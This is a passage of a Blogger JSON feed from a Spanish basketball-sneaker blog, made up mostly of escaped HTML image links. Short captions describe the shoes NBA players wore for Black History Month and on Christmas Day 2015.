href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmC0hECCgGzUK-PbFEBGmSwRJSqXEQjLdokCatfP7zID9JBU2Z5WGWK39ngEh12FV_sfOrSn4vZUSDJoaiO3WiaSumHygjrGaa_8EwplvWUo7EkeAt-DXK9ejIboUO8wah121D3zpfVg\/s1600\/505580422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmC0hECCgGzUK-PbFEBGmSwRJSqXEQjLdokCatfP7zID9JBU2Z5WGWK39ngEh12FV_sfOrSn4vZUSDJoaiO3WiaSumHygjrGaa_8EwplvWUo7EkeAt-DXK9ejIboUO8wah121D3zpfVg\/s640\/505580422.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnLxaOjJLWr0MC-EW6mWqmJpcIOqEos8Ij_sjvixURS-6L_-XL0DLi4A6uJXZRQ7o-Cm3gvfW7kpnCESI9D6neeO68i1IV99FJJ37TgIj4eTPa3sNuQzQFGEOzvjciaawxW_JS7EGehk\/s1600\/505582592.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnLxaOjJLWr0MC-EW6mWqmJpcIOqEos8Ij_sjvixURS-6L_-XL0DLi4A6uJXZRQ7o-Cm3gvfW7kpnCESI9D6neeO68i1IV99FJJ37TgIj4eTPa3sNuQzQFGEOzvjciaawxW_JS7EGehk\/s640\/505582592.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid96WuBQirN5vUoAEAdWG736BBLQtGlIBQi6pucGS40bVN1oKtc9sDXgy1aUWZOGayUfz7b8bQ7lYDheOUZPbmH5Gc-2YZKZSzylSQAMX9cuxA7EvRShwXZn4GSBKYvN2hv0G0h246tQc\/s1600\/505583902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid96WuBQirN5vUoAEAdWG736BBLQtGlIBQi6pucGS40bVN1oKtc9sDXgy1aUWZOGayUfz7b8bQ7lYDheOUZPbmH5Gc-2YZKZSzylSQAMX9cuxA7EvRShwXZn4GSBKYvN2hv0G0h246tQc\/s1600\/505583902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQA87wqPvLOa6FWpgLOPNqogMF60Ey2xYqoc77aDZ3iQZL3sNiogDfala8mAIM96E5aD74ae5WDZR7UWFVIhGqjrDOWjVP26JHrSGD81EbrFePb7eFsu7VY4VfTbxTRPQvrd6-J7dIcA\/s1600\/505585130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQA87wqPvLOa6FWpgLOPNqogMF60Ey2xYqoc77aDZ3iQZL3sNiogDfala8mAIM96E5aD74ae5WDZR7UWFVIhGqjrDOWjVP26JHrSGD81EbrFePb7eFsu7VY4VfTbxTRPQvrd6-J7dIcA\/s640\/505585130.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTasYHmZJ2PJJALTajPC1EcUhxLD04r6o10qfRQ5TzEubiHU04ZDwNeTt4sLMrr_z9RrPKjle-nXqUwR1JutoOsQyZLtDDnQzc7qy_uEeLHOwr-VIhtuSBptNu5tICyx3xbwdnWNw6Eo\/s1600\/505704200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTasYHmZJ2PJJALTajPC1EcUhxLD04r6o10qfRQ5TzEubiHU04ZDwNeTt4sLMrr_z9RrPKjle-nXqUwR1JutoOsQyZLtDDnQzc7qy_uEeLHOwr-VIhtuSBptNu5tICyx3xbwdnWNw6Eo\/s640\/505704200.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7VxXXfg5CFhFLxN27KJedsIYkFXs6NZtoSaLcPgEyQPCYmIhpUs0jrvThL-cAcrPjvsbWwiI3q6ELDkGusVTHSuPfK3rGs871Hw1ZDuCQioegbtPk3Yz4TrqZVBAIDUPmMcn3ZoyW2M\/s1600\/505704288.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7VxXXfg5CFhFLxN27KJedsIYkFXs6NZtoSaLcPgEyQPCYmIhpUs0jrvThL-cAcrPjvsbWwiI3q6ELDkGusVTHSuPfK3rGs871Hw1ZDuCQioegbtPk3Yz4TrqZVBAIDUPmMcn3ZoyW2M\/s640\/505704288.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZtTiGDFEn8TpmkDlWHFgEwia5Eg564__3X-VzB6R9Zz5jbT544-bIGMo3YsohlwSJhZ4ka0LxaQFsROkESQ-TE1LoYOQD0Qit8C7PQAREEPIEJYAmQV8x-v0wZaqyujGQESVc4Vbdck\/s1600\/505743848.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZtTiGDFEn8TpmkDlWHFgEwia5Eg564__3X-VzB6R9Zz5jbT544-bIGMo3YsohlwSJhZ4ka0LxaQFsROkESQ-TE1LoYOQD0Qit8C7PQAREEPIEJYAmQV8x-v0wZaqyujGQESVc4Vbdck\/s640\/505743848.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3452927401004259295\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/las-zapatillas-para-el-bhm-en-la-nba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3452927401004259295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3452927401004259295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/01\/las-zapatillas-para-el-bhm-en-la-nba.html","title":"Las zapatillas para el BHM en la NBA"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI26bd10C3HdOV9c91JZC3v15FlGO7MOC0T7q-zAOoMk0M-fU5PTD0ng_qpIQomensRNMItUEdhhuMcTYcLR_nf7x9SMGc80M5idFtSCZkN-vUzzFEkzLidDWKvACixnLR1eGm9ZltTc\/s72-c\/505550286.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-156079121953599588"},"published":{"$t":"2015-12-26T12:55:00.000+01:00"},"updated":{"$t":"2015-12-26T12:55:32.227+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JORDAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NAVIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XMAS"}],"title":{"type":"text","$t":"Zapatillas Xmas Day 2015 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZePCYW5W8xObEfa-F8vAuz5l3pcDWXW4Nbww6SI01JoKfnADzRo8wDcgSzb3VNPneagVfhWwO7erT1JWVhUPi1ObP8bj54mR1DjFxQM7OcWuIFZ464o8cbB0tUx9NvzarVa2i-HDIpk\/s1600\/12373208_916036568432292_8532310584600560406_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZePCYW5W8xObEfa-F8vAuz5l3pcDWXW4Nbww6SI01JoKfnADzRo8wDcgSzb3VNPneagVfhWwO7erT1JWVhUPi1ObP8bj54mR1DjFxQM7OcWuIFZ464o8cbB0tUx9NvzarVa2i-HDIpk\/s640\/12373208_916036568432292_8532310584600560406_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJordan nos ha preparado una serie de modelos para estas fechas navideñas en colores muy sobrios y algo apagadas para estas fechas tan alegres.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxcqdHGZ2lXwH7fT8Dct2GSYR_exAxn0PKD_SNSJCiuakslGuqwI7LMNc0qS9-wpzkVemCQpHZmmQNj6l2cer6GTVeC_B8Vv_IJx40Cn5nG3gcVUQcbd90AL6cgE9xDESmsFb0MM2B2Kw\/s1600\/20151213-c2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxcqdHGZ2lXwH7fT8Dct2GSYR_exAxn0PKD_SNSJCiuakslGuqwI7LMNc0qS9-wpzkVemCQpHZmmQNj6l2cer6GTVeC_B8Vv_IJx40Cn5nG3gcVUQcbd90AL6cgE9xDESmsFb0MM2B2Kw\/s640\/20151213-c2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8vX1NFdZybrIRDJHwjxWwcOBm6iKk6QZ1BMtETZlHNWoJ4nxBQHFv8YFYQWuaeCSev3HbLv2N52edp19fVyIv-KnijnSBUAUwFOeFQFnER6Hkk7NQQpPbBfB77nObO423WV02o_jotM\/s1600\/20151213-c3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8vX1NFdZybrIRDJHwjxWwcOBm6iKk6QZ1BMtETZlHNWoJ4nxBQHFv8YFYQWuaeCSev3HbLv2N52edp19fVyIv-KnijnSBUAUwFOeFQFnER6Hkk7NQQpPbBfB77nObO423WV02o_jotM\/s640\/20151213-c3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMw3HTJUK0W954-MPndhLTjEFAiJD4DzL6EPkVzrspFhreOUSKAInC7CLzPExZ1sfVt6MfU0wpj5oJxUuj_5aD2d6IkEXIvWlxXfbuHiI5pNUeCvz5Sl7msndf5gtSYiHepFYzBkVRIs\/s1600\/20151213-c4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMw3HTJUK0W954-MPndhLTjEFAiJD4DzL6EPkVzrspFhreOUSKAInC7CLzPExZ1sfVt6MfU0wpj5oJxUuj_5aD2d6IkEXIvWlxXfbuHiI5pNUeCvz5Sl7msndf5gtSYiHepFYzBkVRIs\/s640\/20151213-c4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFivgftDAEzGrdHZRln7yzJWElHFrLfuFIVhfCocGAv_rQGoA3ANb5KGXTk_l078MaMSxJgKGrMLDXXpA3YY6SW-t67tBnlKuct4W9PpGKToYzTib7xdF81UIz2SsD64omDnHYg0-pwQY\/s1600\/20151213-c5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFivgftDAEzGrdHZRln7yzJWElHFrLfuFIVhfCocGAv_rQGoA3ANb5KGXTk_l078MaMSxJgKGrMLDXXpA3YY6SW-t67tBnlKuct4W9PpGKToYzTib7xdF81UIz2SsD64omDnHYg0-pwQY\/s640\/20151213-c5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcpjkeRyZYAP_q94dXydS5h9JJls_J_cA6ZJ4x9_JHqWE2YUrIVc5RiuX5YUHEUWpqiPot31xzhks3pvzc4hvUonBnag2VyMnUfY6_Iz9xVEINO5pHQC-QUJ__AxOMjKxcI6KwCp94-kE\/s1600\/151225144956-dwyane-wade-new-orleans-pelicans-v-miami-heat.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcpjkeRyZYAP_q94dXydS5h9JJls_J_cA6ZJ4x9_JHqWE2YUrIVc5RiuX5YUHEUWpqiPot31xzhks3pvzc4hvUonBnag2VyMnUfY6_Iz9xVEINO5pHQC-QUJ__AxOMjKxcI6KwCp94-kE\/s640\/151225144956-dwyane-wade-new-orleans-pelicans-v-miami-heat.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas Li-Ning de Wade siguen una línea más \"clásica\" que en años anteriores, al menos el modelo de este año es más \"ponible\".\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHyG7GRKD2XPHjLErN4JUrEsDj7w0d81u6lW2oeE7uDNAzBiAch0FjGgAWIwisqaTgxE6lPPEbzFbwAE9k8UVvTW536VwX7DhczoQZhlVnxNuw9sdaW6qpQwk7MAo2tx3pTitXjWw9quo\/s640\/151225174141-lebron-james-nba-cleveland-cavaliers-at-golden-state-warriors.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas zapatillas de Lebron James para el calentamiento\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF8_5Icj2gnpNU17R0JImk07HREgV7kKn7B4EduskVLscv-LSVBlNCFu1DTfBE8l6qCvZxUozitdrb2taAEXzsvP8Vu5MkCvq_ioeFkEjzVzj7cRQoPWTkU-wG9vtZML1dNUhucUOcXtY\/s1600\/151225174149-stephen-curry-nba-cleveland-cavaliers-at-golden-state-warriors.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF8_5Icj2gnpNU17R0JImk07HREgV7kKn7B4EduskVLscv-LSVBlNCFu1DTfBE8l6qCvZxUozitdrb2taAEXzsvP8Vu5MkCvq_ioeFkEjzVzj7cRQoPWTkU-wG9vtZML1dNUhucUOcXtY\/s640\/151225174149-stephen-curry-nba-cleveland-cavaliers-at-golden-state-warriors.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCurry con las zapas más espectaculares de la noche, sin duda... las \"Nothern Lights\"\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgk_YSXzQCgiKb8rUvFkvCo-sPZ4m4EKeYjhUWxUlEkobe6moE9xalsX-7-E-9w0Y5JHpTSpTYnt7dIVnrYtPNOjAQxrhqn-rtQ4KrBMBlK14vxBmJRv85OIfEg8_6-GS8wA8cfB4LL4w\/s1600\/151225213140-cc-alt-iman-shumpert-golden-state-warriors-v-cleveland-cavaliers.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgk_YSXzQCgiKb8rUvFkvCo-sPZ4m4EKeYjhUWxUlEkobe6moE9xalsX-7-E-9w0Y5JHpTSpTYnt7dIVnrYtPNOjAQxrhqn-rtQ4KrBMBlK14vxBmJRv85OIfEg8_6-GS8wA8cfB4LL4w\/s640\/151225213140-cc-alt-iman-shumpert-golden-state-warriors-v-cleveland-cavaliers.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas de John Wall\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwCM364amxNDsy6NoKgMkalL5t-prtI_0MF7tNAS5sSaASWh3VIyt7wUPcXyonCAnUVyCpaRpP7Hml2Hkt2GgEh5fvh4715wJtpmbMwk7ey5dW7RRdPKBBHib5JWnnnuRT4JTuQynbO4\/s1600\/151225213200-lebron-james-cc-alt-golden-state-warriors-v-cleveland-cavaliers.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwCM364amxNDsy6NoKgMkalL5t-prtI_0MF7tNAS5sSaASWh3VIyt7wUPcXyonCAnUVyCpaRpP7Hml2Hkt2GgEh5fvh4715wJtpmbMwk7ey5dW7RRdPKBBHib5JWnnnuRT4JTuQynbO4\/s640\/151225213200-lebron-james-cc-alt-golden-state-warriors-v-cleveland-cavaliers.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas de Lebron, en esta ocasión para jugar contra los Warriors\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_XJ3-d6mYI0qxVRl0XDIB3i51kCJwToss-wPvcapoeYXy9YPCYgbHmDZiAksX7xedXXQ8fwDi7Vx5z8jXX-Cb2zQ7iloNNxc99Pzr4I45LVREIaRdfetL7ooy706ZLWjkH3LXtVAhUQ4\/s1600\/151225214020-jamal-crawford-christmas-shoes.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_XJ3-d6mYI0qxVRl0XDIB3i51kCJwToss-wPvcapoeYXy9YPCYgbHmDZiAksX7xedXXQ8fwDi7Vx5z8jXX-Cb2zQ7iloNNxc99Pzr4I45LVREIaRdfetL7ooy706ZLWjkH3LXtVAhUQ4\/s640\/151225214020-jamal-crawford-christmas-shoes.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJamal Crawford pone la nota exótica con sus Brandblack\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFn-qJu2Auvn6AOGnqsEvF1PbegUgLewlEUTgn1kqIExy_4DXi4eP6_f_fErx3lPNhyphenhyphen14EFp_103fNR1yg32OaRA7pf_D3Ot9Lrs0HLnePqylUvcwUpTGppB-sBDd9N-z-xycxhxjdK4\/s1600\/151226000513-kobe-bryant-lal-alt-los-angeles-lakers-v-los-angeles-clippers.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFn-qJu2Auvn6AOGnqsEvF1PbegUgLewlEUTgn1kqIExy_4DXi4eP6_f_fErx3lPNhyphenhyphen14EFp_103fNR1yg32OaRA7pf_D3Ot9Lrs0HLnePqylUvcwUpTGppB-sBDd9N-z-xycxhxjdK4\/s640\/151226000513-kobe-bryant-lal-alt-los-angeles-lakers-v-los-angeles-clippers.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKobe finalmente se decantó con unas Kobe X Elite High y pasó de la versión que le había preparado Nike para este día.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL0qh1yC8qkd-YqZJUdVfUPLP11v1DDE8o51TWwNfcShz8VD5w5xoLyPsbeYWqZ_Br7_z9f6CzQiQHvQh3cOlV_oI5tnNnJ8hbBaYuOV8mgbxDmxZZp8MOxd9EqnfrawnlXJtrWvHpCe0\/s1600\/151226000553-los-angeles-clippers-los-angeles-lakers-v-los-angeles-clippers.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL0qh1yC8qkd-YqZJUdVfUPLP11v1DDE8o51TWwNfcShz8VD5w5xoLyPsbeYWqZ_Br7_z9f6CzQiQHvQh3cOlV_oI5tnNnJ8hbBaYuOV8mgbxDmxZZp8MOxd9EqnfrawnlXJtrWvHpCe0\/s640\/151226000553-los-angeles-clippers-los-angeles-lakers-v-los-angeles-clippers.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas zapas del hijo de Larry Nance Jr\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLvXTdvjwOJjPMSMNfw-lI47XInPnwVfeslkYjPG1bDEk5vOz0SSoGYtH_b40pHIkq2frXuvhiJwcNmASY_PzayOyWzGFxM4YV0zopdNsXh4E8B76iXjC2dbH21UxO2SdV6Rcn0vsF6D0\/s1600\/151226002215-derrick-rose-chicago-bulls-v-oklahoma-city-thunder.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLvXTdvjwOJjPMSMNfw-lI47XInPnwVfeslkYjPG1bDEk5vOz0SSoGYtH_b40pHIkq2frXuvhiJwcNmASY_PzayOyWzGFxM4YV0zopdNsXh4E8B76iXjC2dbH21UxO2SdV6Rcn0vsF6D0\/s640\/151226002215-derrick-rose-chicago-bulls-v-oklahoma-city-thunder.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas zapas de Derrick Rose con Boost\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJX8nZ4Duj21CoLleQOUl3qQoDdJDr074SjdQXa2A7v1k6h7vaDh42b8q2mm8VHwP2BJRWdHQJJHPtoto44SVE8KfP-qRz0J4HOB1_cuElTjCN3zmRoOpoBNv4mPWa_h39BAMeOQLSPVs\/s1600\/151226002234-kevin-durant-chicago-bulls-v-oklahoma-city-thunder.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" 